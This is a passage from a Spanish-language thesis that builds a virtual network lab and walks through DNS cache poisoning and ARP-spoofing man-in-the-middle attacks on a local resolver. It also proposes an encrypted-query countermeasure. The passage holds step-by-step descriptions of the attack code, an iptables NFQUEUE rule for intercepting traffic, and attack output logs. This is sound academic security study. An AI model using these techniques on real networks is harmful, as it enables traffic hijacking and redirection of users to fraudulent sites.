<span id="page-25-2"></span>

Tabla 3.3: Relación de máquinas virtuales con sus direcciones MAC y los *switches* a las que estan conectadas. ´

El comando ovs-appctl fdb/show "switch virtual" muestra las direcciones MAC de las máquinas virtuales que tiene conectadas, así como el número de puerto virtual por el que están conectadas. Los Apéndices [B.2,](#page-54-2) [B.5,](#page-55-0) [B.8](#page-55-3) y [B.11](#page-55-6) muestran la salida del comando anterior ejecutado para los 4 *switches* (ver figura [3.1\)](#page-22-2) virtuales creados en esta tesis.

Mediante el comando ovs-ofctl add-flow se pueden crear los flujos por el cual pasen los datos entre las diferentes máquinas virtuales y *switches*. Por otro lado  $\cos$ -vsctl set-controller define la dirección IP y el puerto por donde los *switches* virtuales se comunicaran con el controlador. Es posible observar las tablas de flujo de los ´ *switches* virtuales OVSbr1, OVSbr2, OVSbr3 y EXTbr en los Apéndices [B.1,](#page-54-1) [B.4,](#page-54-4) [B.7](#page-55-2) y [B.10,](#page-55-5) respectivamente. Adicionalmente, con el comando ovs-ofctl show switch virtual se despliegan las características del *switch* virtual y una descripción de los puertos, esto se puede observar en los Apéndices [B.3,](#page-54-3) [B.6,](#page-55-1) [B.9](#page-55-4) y [B.12,](#page-56-1) para todos los *switches* virtuales.

## <span id="page-25-1"></span>**3.4. Encaminamiento de paquetes y NAT**

Es necesario realizar un proceso de traducción de direcciones IP (NAT) mediante las *iptables* para que las maquinas virtuales tengan salida a Internet. ´

En las líneas 18, 19, 20 y 21 del script del Apéndice [C.1,](#page-57-1) se definen las reglas para realizar la NAT. En la línea 18 se indica que se va a usar la tabla nat mediante  $(-t \text{ nat})$ , y se especifica la cadena incorporada de POSTROUTING para NAT (-A POSTROUTING) en el *switch* (EXTbr) al que están conectados los otros 3 *switches* (OVSbr1, OVSbr2 y OVSbr3). POSTROUTING permite el cambio de direccion IP de los paquetes que salen por el ´ *switch* EXTbr, con el objetivo de enmascarar  $\left(-\frac{1}{2}\right)$  MASQUERADE) la dirección IP de un nodo interno con la dirección IP del *switch* EXTbr.

En la línea 19 se acepta el reenvío de paquetes ( $-A$  FORWARD), tomando por entrada ( $-i$ ) el *switch* OVSbr1 y como salida (-o) el *switch* EXTbr. También en esta línea se declaran los estados (-m state --state RELATED, ESTABLISHED). RELATED asocia los paquetes en ambas direcciones (entrada y salida), mientras que ESTABLISHED asocia los nuevos paquetes con una conexión ya existente. En las líneas 20 y 21 se hace lo mismo para los *switches* OVSbr2 y OVSbr3, respectivamente.

El Apéndice [C.2](#page-57-2) muestra las reglas de la cadena  $FORWARD$ , y en [C.3](#page-58-0) se observa el número de paquetes a los que se les ha aplicado la NAT. Esta salida de comandos se obtuvo directamente de la maquina f ´ ´ısica (*luis*).

# <span id="page-26-0"></span>Capítulo 4

# **Propuesta de ataques**

A través del tiempo se han reportado múltiples tipos de ataques al servicio DNS, por lo que este servicio es uno de los mas atacados de Internet. Por ejemplo, un servidor DNS recursivo ´ puede ser engañado con una respuesta falsa (dirección IP maliciosa), y como consecuencia, el usuario que quiera conectarse a ese nombre de dominio web se conectara a un sitio web ´ apocrifo [\[4\]](#page-97-3). Para esta tesis el nombre de dominio a falsificar es ´ *google.com*.

## <span id="page-26-1"></span>**4.1. Ataque para envenenar la memoria cache del servidor ´ local DNS (***RNS***)**

En este ataque la v´ıctima es el *host* denominado *raul*. Si este *host* quiere conectarse al nombre de dominio, el servidor DNS local (*RNS*, ver figura [3.1\)](#page-22-2) le contestará con una dirección IP apócrifa, y por lo tanto será direccionado a otro sitio de Internet (host jahel).

La máquina física *luis* ejecuta el código [D.1](#page-59-1) para realizar el ataque de envenenamiento de la memoria caché del servidor *RNS*. En la figura [4.1](#page-27-0) se observa el diagrama de flujo del código [D.1.](#page-59-1) A continuación se describe cada una de las partes del diagrama:

- 1. En  $A$  se declaran las variables que conforman el paquete UDP con la petición del DNS.
- 2. En  $\overline{B}$  se declaran las variables del paquete con la petición del DNS modificado.
- 3. En  $|C|$  se comprueba que el paquete capturado sea UDP, que tenga la dirección IP de la máquina física y que vaya por el puerto 53.
- 4. En  $|D|$  se comprueba que el paquete capturado tenga un encabezado de DNS y que solicite el dominio *google.com*.
- 5. En  $E \succeq$  se asigna la dirección IP del paquete apócrifo. La dirección IP destino es la del servidor *RNS*, mientras que la dirección IP fuente es la que el paquete original tenía como destino.
- 6. En  $|F|$  se asignan los puertos del paquete apócrifo. El puerto destino será el puerto fuente del paquete original, mientras que el puerto fuente será el  $53$ .
- 7. En  $|G|$  se asignan los valores correspondientes al servicio de DNS. La respuesta para el dominio *google.com* es la direccion IP 192.168.20.5. ´
- 8. En H se envía el paquete DNS apócrifo al servidor *RNS*.



<span id="page-27-0"></span>Figura 4.1: Diagrama del envenenamiento de la memoria cache del servidor ´ *RNS*.

Mediante el comando rndc dumpdb -cache se obtiene el contenido de la memoria caché de un servidor DNS en un archivo de texto. El Apendice [E.1](#page-65-1) muestra el contenido de la ´ memoria caché vacía, es decir, cuando aún no se le ha hecho ninguna solicitud al servidor DNS. El Apéndice [E.2](#page-65-2) muestra el contenido de la memoria caché con la solicitud del nombre de dominio *google.com* sin ataque, mientras que en el Apéndice [E.3](#page-70-0) se muestran los registros para el mismo nombre de dominio pero falsificados debido al ataque. Con el comando rndc flush se borra por completo el contenido de la memoria cache del servidor DNS. ´

## <span id="page-28-0"></span>**4.2. Ataque de hombre en el medio para falsificar la direccion IPv4 del servidor RNS ´**

Otra forma de falsificar la respuesta de un servidor DNS es mediante un ataque de tipo *man in the middle*. La figura [4.2](#page-28-2) muestra la forma en cómo la comunicación entre la máquina virtual *raul* (192.168.10.5) y el servidor *RNS* (192.168.10.10) es intervenida por *attackerMITM* (192.168.10.15), ya que *raul* tiene registrado en su tabla ARP que *attackerMITM* es el servidor *RNS*, y a su vez el servidor *RNS* tiene registrado en su tabla ARP que *attackerMITM* es *raul*.



<span id="page-28-2"></span>Figura 4.2: Funcionamiento del ataque de hombre en el medio.

#### <span id="page-28-1"></span>**4.2.1. Ataque a la tabla ARP**

El atacante attackerMITM ejecuta el código mostrado en el Apéndice [D.2,](#page-59-2) el cual realiza un ataque a la tabla ARP de *raul* y a la tabla del servidor *RNS*. El diagrama [4.3](#page-29-0) explica el funcionamiento de dicho código.

En A se definen las dos direcciones IP que se van a atacar, las cuales corresponden al *host raul* y al servidor *RNS*. En  $\boxed{B}$  y en  $\boxed{C}$  se intercambian las direcciones MAC de las máquinas, es decir, la direccion MAC de ´ *raul* sera la de ´ *RNS*, y viceversa. El proceso anterior se repite iterativamente hasta que se presiona CTRL + C en la maquina del atacante. Finalmente en ´ D las direcciones originales MAC son asignadas a su *host* correspondiente.



Figura 4.3: Diagrama del envenenamiento de la memoria cache del servidor ´ *RNS*.

El código [4.1](#page-29-1) muestra la tabla ARP auténtica, es decir, las direcciones MAC auténticas de cada *host*, mientras que el codigo [4.2](#page-29-2) muestra la tabla ARP falsificada; por ejemplo, se puede ´ ver que el servidor *RNS* tiene la misma dirección MAC que el *host* atacante.

El codigo [4.3](#page-30-2) muestra la tabla ARP modificada del servidor ´ *RNS*, y se puede identificar que el *host raul* tiene la misma dirección MAC que el *host* atacante.

<span id="page-29-1"></span>

<span id="page-29-0"></span>

<span id="page-29-2"></span>

<span id="page-30-2"></span>

#### <span id="page-30-0"></span>**4.2.2. Falsificacion de la respuesta del DNS ´**

Después de falsificar la tabla ARP de los *hosts* en el segmento de red es posible falsificar la respuesta del DNS, para ello es necesario redirigir los paquetes. El código en el Apéndice [D.3](#page-60-0) utiliza la biblioteca NetfilterQueue para procesar los paquetes que coinciden con una regla en la tabla *iptables* del S.O Linux. Esta regla indica que cuando se reenvía un paquete en la máquina, este se debe redirigir al número de *queue* de netfilter *QUEUE NUM*, en este caso el numero de ´ *queue* es el 1. La regla de la *iptable* que se inserta en la maquina atacante antes ´ de ejecutar el codigo es la siguiente: ´

iptables -I FORWARD -j NFQUEUE --queueu-num 1

El diagrama [4.4](#page-30-1) explica el funcionamiento del código [D.3.](#page-60-0) En  $\overline{A}$  se declara el paquete capturado por el atacante, posteriormente en  $\overline{B}$  y en  $\overline{C}$  se corrobora que sea un paquete DNS y que pregunte por el dominio *google.com*. En  $\boxed{D}$  se establece que la respuesta apócrifa para el dominio *google.com* sea la dirección IP 192.168.20.5. Finalmente en E se envía el paquete apócrifo construído.



<span id="page-30-1"></span>Figura 4.4: Diagrama de la modificacion de la respuesta de un servidor DNS. ´

Es importante mencionar que la falsificación de la dirección IP se realiza mientras se están ejecutando a la vez los códigos para envenenar la tabla ARP del servidor y el código para falsificar la respuesta del DNS, es decir, los códigos contenidos en  $D.2$  y  $D.3$ .

### <span id="page-31-0"></span>**4.3. Contraataque del hombre en el medio**

Para mitigar el ataque de envenenamiento del hombre en el medio, en esta tesis se propone cifrar la consulta del nombre de dominio al servidor DNS. De esta forma el atacante no podra´ visualizar el nombre de dominio que solicita. Este contraataque funciona ejecutando dos codi- ´ gos: uno del lado del cliente (*raul*) y otro del lado del servidor (*RNS*). El funcionamiento de este contraataque se basa en que tanto el cliente como el servidor intercambian llaves mediante el protocolo Diffie-Hellman, posteriormente el cliente le manda al servidor el nombre de dominio solicitado cifrado mediante el algoritmo de cifrado AES-128. Finalmente el servidor descifra el nombre del dominio con las llaves previamente intercambiadas y realiza la solicitud DNS.

#### <span id="page-31-1"></span>**4.3.1. Codigo que se ejecuta del lado del servidor ´**

El código del Apéndice [D.4](#page-61-0) se ejecuta en el servidor *RNS*. Este código construye un socket con la dirección IP 192.168.10.10 (correspondiente al servidor DNS) y el puerto 3000. El diagrama [4.5](#page-32-0) explica el funcionamiento de este código:

- 1. En  $|A|$  se asignan valores a las variables que se usarán en el código, mientras que en  $|B|$ se declaran otro tipo de variables.
- 2. En  $|C|$  se calcula el valor de Diffie Hellman del servidor.
- 3. En  $|D|$  se recibe y almacena el valor de Diffie Hellman del cliente.
- 4. En  $\overline{E}$  se calcula la llave compartida entre el servidor y el cliente, y se obtiene su hash  $\overline{\text{con Ia}}$  función MD5.
- 5. En  $\boxed{F}$  se envía el valor de Diffie Hellman (calcualdo en  $\boxed{C}$ ) al cliente.
- 6. En  $\boxed{G}$  se recibe el vector del inicialización y el dominio cifrado del cliente.
- 7. En  $|H|$  se descifra y almacena el dominio.
- 8. En  $\overline{I}$  se hace la petición de la dirección IP del dominio descifrado a un servidor DNS de Internet. Posteriormente esta solución se almacena.
- 9. En  $J$  se envía la dirección IP auténtica al cliente

#### <span id="page-31-2"></span>**4.3.2. Codigo que se ejecuta del lado del cliente ´**

El código del Apéndice [D.6](#page-62-1) se ejecuta en el cliente *raul*. El diagrama [4.6](#page-32-1) explica el funcionamiento de este código:

- 1. En  $\overline{A}$  se asignan valores a las variables que se usarán en el código, mientras que en  $\overline{B}$ se declaran otras variables.
- 2. En  $\boxed{C}$  se calcula el valor de Diffie Hellman del cliente.
- 3. En  $|D|$  envía el valor de Diffie Hellman al servidor.
- 4. En  $E \leq \frac{E}{E}$  se almacena el valor de Diffie Hellman recibido del servidor.
- 5. En  $F$  se calcula la llave compartida entre el servidor y el cliente, y se obtiene su hash con la función MD5.
- 6. En G se introduce el dominio que se quiere solicitar, en este caso es *google.com*.
- 7. En  $\overline{H}$  se cifra el dominio y se almacena.
- 8. En  $\boxed{I}$  se envía el vector de inicialización y el dominio cifrado al servidor.
- 9. En  $J$  se recibe la dirección IP auténtica del servidor.
- 10. En  $\overline{K}$  se hace un ping a la dirección IP auténtica recibida del servidor.



Figura 4.5: Servidor. Figura 4.6: Cliente.

<span id="page-32-1"></span><span id="page-32-0"></span>

# <span id="page-33-0"></span>Capítulo 5

# **Resultados de los ataques**

En esta seccion se presentan los resultados de los ataques al servidor DNS local ´ *RNS*, as´ı como los resultados de la propuesta para contrarrestar el ataque de hombre en el medio.

## <span id="page-33-1"></span>**5.1. Resultado del ataque para envenenar la memoria cache´ del servidor local DNS (***RNS***)**



<span id="page-33-2"></span>Figura 5.1: Ataque para envenenar la memoria caché del servidor local DNS (RNS).

En la figura [5.1](#page-33-2) se muestra la operacion de este ataque. El ´ *host raul* pregunta al servidor *RNS* la dirección IP del dominio *google.com*, como este servidor no sabe la dirección IP, hace la petición hacia otro servidor DNS de Internet. En el momento que el servidor DNS de Internet responde con la dirección IP auténtica del dominio solicitado, la máquina física (*luis*) intercepta esta respuesta de dirección IP para cambiarla por una falsa. El servidor *RNS* toma esta respuesta como auténtica y la envía a *raul*. A continuación se muestran las salidas de las máquinas que intervienen en este ataque.

El código [5.1](#page-33-3) muestra la salida de la ejecución del código [D.1.](#page-59-1) La primera dirección IP destino (192.48.79.30) corresponde a un servidor DNS TLD (*Top Level Domain*), el cual responde con la direccion IP de otro servidor DNS que sabe en donde se encuentra el nombre de ´ dominio *google.com* (216.239.34.10).

<span id="page-33-3"></span>Código 5.1: Salida de la ejecución del ataque para envenenar la memoria caché desde la máquina física luis.

<sup>...(&#</sup>x27;Source: ', '170.10.40.199') ('Dest: ', '198.41.0.4')

```
Sent 1 packets.
DNS Cache spoofed succeed
('Source: ', '170.10.40.199')
('Dest: ', '192.48.79.30')
Sent 1 packets.
DNS Cache spoofed succeed
('Source: ', '170.10.40.199')
('Dest: ', '216.239.34.10')
Sent 1 packets.
```
DNS Cache spoofed succeed

El código [5.2](#page-34-0) y [5.3](#page-34-1) muestran la salida del comando dig google.com cuando el ataque ya ha sido realizado. En el código [5.2](#page-34-0) se observa un tiempo de respuesta de 183 milisegundos, puesto que aqu´ı es la primera vez que se solicita el dominio *google.com*, por lo que el servidor DNS local tiene que salir a preguntar a otros servidores DNS externos en dónde está alojado el dominio solicitado. El código [5.3](#page-34-1) muestra que ya no es necesario que la máquina física siga ejecutando el código del ataque [\(D.1\)](#page-59-1), puesto que el servidor *RNS* ya guardó el registro de la dirección IP apócrifa para el dominio *google.com*, y éste se borrará después de 72 horas (tiempo de vida establecido en el codigo [D.1\)](#page-59-1). ´

Código 5.2: Salida envenenada por primera vez desde *raul*.

```
; <<>> DiG 9.10.3-P4-Debian <<>> google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 58889
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 4, ADDITIONAL: 5
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;google.com. IN A
